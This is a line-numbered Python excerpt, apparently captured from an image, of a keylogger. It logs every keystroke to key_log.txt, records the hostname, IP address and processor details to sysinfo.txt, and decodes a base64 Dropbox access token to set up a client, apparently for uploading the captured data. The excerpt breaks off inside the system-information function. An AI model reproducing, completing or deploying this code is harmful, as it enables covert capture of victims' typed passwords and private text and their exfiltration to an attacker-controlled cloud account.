 16 keys_information = "key_log.txt"
17 system_information = "sysinfo.txt"
18
19 file_path = "./"
20 extend = "/"
21 file_merge = file_path + extend
22
23 username = getpass.getuser()
24
25 # Dropbox access token
26 TOC = "<API_KEY_IN_BASE64>"
27
28 # Initialize Dropbox client
29 dbx = dropbox.Dropbox(base64.b64decode(TOC).decode('utf-8'))
30
31 # Function to log keystrokes
32 def on_press(key):
33     with open(file_merge + keys_information, "a") as f:
34         try:
35             char = key.char
36             if char.isalnum() or char in string.punctuation:
37                 f.write(char)
38         except AttributeError:
39             if key == Key.space:
40                 f.write(' ')
41             elif key == Key.enter:
42                 f.write(' [Enter]\n')  # Log Enter key and start a new line
43             else:
44                 f.write(f' [{key}]')  # Log other keys in square brackets
45
46 # Function to log system information
47 def computer_information():
48     with open(file_merge + system_information, "w") as f:
49         hostname = socket.gethostname()
50         IPAddr = socket.gethostbyname(hostname)
51         f.write("Processor: " + (platform.processor()) + '\n')